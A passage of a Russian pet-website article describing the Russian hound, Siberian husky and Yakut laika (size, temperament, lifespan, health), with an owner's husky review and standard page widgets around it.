<p style="text-align:justify;">Точное время происхождение русской гончей неизвестно, но считается что это произошло в 5–6-м веке. Целенаправленная работа над породой велась со второй половины XIX века в России. Сегодня представители породы используются как охотники на лису и зайца. В системе РКФ она есть, а вот на международном уровне не признана.</p>
<p style="text-align:justify;">По размеру это средние собаки, весом 25–30 кг и ростом в холке от 55 до 68 см. Представители породы крепкие и мускулистые, имеют небольшую голову и вытянутую морду. Особенность экстерьера — висячие треугольные уши и миндалевидные карие глаза. По характеру гончие очень дружелюбны ко всем членам семьи, они умны и неназойливы, энергичны и активны. <strong>Основное внимание нужно уделять воспитанию животного, так как при неправильной или поздней социализации псы могут проявлять агрессию относительно сородичей.</strong> Если у владельца нет достаточно времени для общения и игр с собакой, то её энергичность станет минусом, выливаясь в деструктивное поведение.</p>
<div id="attachment_76983" style="width: 411px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-76983" class="wp-image-76983 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15-401x290.jpg" alt="Русская гончая" width="401" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15-401x290.jpg 401w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15-650x470.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15-765x553.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15-244x177.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a52fc6ba15.jpg 1024w" sizes="(max-width: 401px) 100vw, 401px" /></a><p id="caption-attachment-76983" class="wp-caption-text">Русские гончие — это очень энергичные собаки, требующие значительных физических нагрузок</p></div>
<p style="text-align:justify;">Продолжительность жизни собаки — 10–12 лет. Здоровье можно охарактеризовать как крепкое, но есть заболевания, характерные для данной породы (дисплазия суставов, миозит (воспаление мышц)).</p>
<h3 style="text-align:justify;" id="i-8">Сибирский хаски</h3>
<p style="text-align:justify;">Сибирский хаски — порода, выведенная в северо-восточной Сибири, её представители считаются ездовыми и собаками-компаньонами. Она официально зарегистрирована в системе МКФ в 1966 году. Визуально они лёгкие и компактные, с немного опущенной линией спины и пушистым хвостом. У хаски прямостоящие треугольные уши, а глаза могут быть любого цвета, в том числе и разного (разрешается гетерохромия). Шерсть у хаски не длинная, но густая и тёплая, её окрас может быть любым, но самыми распространёнными считаются бело-чёрный и серо-белый.</p>
<div id="attachment_76986" style="width: 373px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-76986" class="wp-image-76986 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171-363x290.jpg" alt="Сибирский хаски" width="363" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171-363x290.jpg 363w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171-650x520.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171-765x612.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171-244x195.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a534693171.jpg 1000w" sizes="(max-width: 363px) 100vw, 363px" /></a><p id="caption-attachment-76986" class="wp-caption-text">Сибирские хаски выводились как ездовые собаки, но сегодня они ещё и отличные компаньоны</p></div>
<blockquote >
<p style="text-align:justify;">Согласно документации МКФ, сибирский хаски является американской породой, так как подали на её регистрацию именно американские кинологи в 1930-х годах. Однако фактически она была выведена в России.</p>
</blockquote>
<p style="text-align:justify;">Сибирские хаски дружелюбные и спокойные, но при этом очень живые и активные. На служебные роли они категорически не подходят, так как очень самостоятельны. Отличные умственные способности позволяют питомцу хорошо обучаться, но для продуктивности потребуются частые игры и отвлечения. Плюсами можно считать их безобидность, в том числе и по отношению к детям, а большим минусом — стремление убегать и любовь к копанию, в том числе и в доме.</p>
<p style="text-align:justify;">Средняя продолжительность жизни собаки — 12–15 лет. Как порода из северных широт, сибирские хаски имеют крепкое здоровье, но могут иметь наследственные заболевания, например, сахарный диабет или дисплазию тазобедренного сустава.</p>
<blockquote class="block-comment not-unique">
<p>Мне кажется, что людям, мечтающим завести себе фантастически красивую собаку нужно знать и учитывать ключевые моменты в характере породы хаски, дабы оценивать свои силы и быть уверенным, что Вы справитесь. Первое, что хочется выделить — это ооочень активная собака. Порода выводилась в помощь людям Севера, приемущественно для езды, поэтому собаки очень выносливые и энергичные. В течение дня у нее накапливается столько энергии, что выгуливать собаку нужно не меньше трёх раз (в лучшем случае по часу). Второе, даже хорошо соблюдая режим прогулок, т.е. обеспечивая собаке раздолье, нужно учитывать размеры квартиры. В идеале лучше держать хаски в загородном доме или в просторной квартире. И ещё одно — хаски любят сбегать. Это очень свободолюбивые существа и нужно контролировать когда и где Вы отпускаете собаку с поводка. У нас Байра убегала несколько раз. Причем выглядело это почти всегда так: выводишь гулять --- встречаете знакомую собаку --- отпускаешь свою с поводка, чтобы они поиграли --- собачки играют --- хаски клинит с чего-то --- она уже трепетная лань, которая несется в туман... Почти всегда мы ловили беглянку где-нибудь в кустах, поедающую какую-нибудь гадость (это какая-то странная тяга к поедаю всякой дряни однажды чуть не стоила Байре жизни).</p>
<footer>
<p ><strong>Юлия</strong></p>
<p ><strong>https://irecommend.ru/content/etot-otzyv-dlya-tekh-kto-sobiraetsya-zavodit-khaski-propuskaem-mi-mi-mi-i-uchityvaem-vazhnye</strong></p>
</footer>
</blockquote>
<h3 style="text-align:justify;" id="i-9">Якутская лайка</h3>
<p style="text-align:justify;">Якутская лайка — аборигенная порода (сформированная без участия человека), возникшая в центральной и западной части Якутии. Представители породы имеют крепкое телосложение, развитую мускулатуру и развитые шерстяной покров. Одно из ярчайших достоинств — пышный хвост, закинутый на спину. Окрас допускается любой пятнистый и чистый белый. Порода на сегодняшний день в международной системе не признана.</p>
<div id="attachment_76985" style="width: 360px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-76985" class="wp-image-76985 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8-350x290.jpg" alt="Якутская лайка" width="350" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8-350x290.jpg 350w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8-650x538.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8-765x633.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8-242x200.jpg 242w, https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a5364ae1a8.jpg 1080w" sizes="(max-width: 350px) 100vw, 350px" /></a><p id="caption-attachment-76985" class="wp-caption-text">Якутские лайки имеют очень покладистый характер</p></div>
<p style="text-align:justify;">Это активные, любознательные и общительные животные с покладистым характером, которые могут использоваться для ездовой работы или охоты. Они отлично уживаются с сородичами и маленькими детьми, поэтому становятся прекрасными семейными питомцами. Но владельцу придётся тратить на собаку массу времени — она очень требовательна к активности.</p>
<p style="text-align:justify;">Якутские лайки живут 9–12 лет и в силу своего северного происхождения имеют крепкое здоровье. Однако есть недуги, которые могут передаваться по наследству, среди них: дисплазия суставов, диабет, дистрофия сетчатки глаза.</p>
<p style="text-align:justify;">Основной упор в работе кинологов в России изначально делался на охотничьих, а потом ещё и на служебных собак. Сегодня известно более 30 пород российского происхождения, большая часть из которых имеет общемировое признание.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/tapo4ek_17/" rel="nofollow">Алёна Ломакина</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img data-del="avatar" src='https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96' title="" alt="" /></div>
                    <div class="box-option"><span class="description">Здравствуйте! Меня зовут Алёна, 26 лет. Уже много лет занимаюсь вопросами семьи, здоровья и воспитания детей. Имею высшее психологическое и экономическое образование. Большой интерес к братьям нашим меньшим породил новую ветку моей деятельности - изучение тем, касающихся домашних животных. </span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="76977" data-total="5" data-rating="20" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(5 голосов, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/samye-upryamye-porody-sobak/' title='Самые упрямые породы собак — фото и описание'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bdb37d326808-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Самые упрямые породы собак — фото и описание" /></span></span><span class="yarpp-thumbnail-title">Самые упрямые породы собак — фото и описание</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/russkie-porody-koshek/' title='Русские породы кошек'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bd816169994b-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Русская голубая" /></span></span><span class="yarpp-thumbnail-title">Русские породы кошек</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/koshka-pohozhaya-na-rys/' title='Первозданная красота: породы кошек, похожих на рысь'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bb622d590fd8-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="Пиксибоб" /></span></span><span class="yarpp-thumbnail-title">Первозданная красота: породы кошек, похожих на рысь</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img data-del="avatar" src='https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg' class='avatar pp-user-avatar avatar-69 photo ' height='69' width='69'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/tapo4ek_17/" title="Записи Алёна Ломакина" rel="author">Алёна Ломакина</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  Здравствуйте! Меня зовут Алёна, 26 лет. Уже много лет занимаюсь вопросами семьи, здоровья и воспитания детей. Имею высшее психологическое и экономическое образование. Большой интерес к братьям нашим меньшим породил новую ветку моей деятельности - изучение тем, касающихся домашних животных. 
Стремлюсь выполнять свою работу качественно, борюсь за адекватность представленной информации. Опыт в работе со статьями более 8 лет, в том числе с медицинскими тематиками.-->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/russkie-porody-sobak/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='76977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="95383034c3" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402003 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594474 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532211 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484284 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483016 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="72b5f1cddb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fVRNFSHEtDAIw() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var b2Bc7LuwSNQ7u = document.getElementById("submit");
if (b2Bc7LuwSNQ7u) {
	var ce0yoHx73ZDyM = document.getElementById("Xd1Sky85nApp");
	var pBtpn9uc20nYK = b2Bc7LuwSNQ7u.parentNode;
	pBtpn9uc20nYK.appendChild(ce0yoHx73ZDyM, b2Bc7LuwSNQ7u);
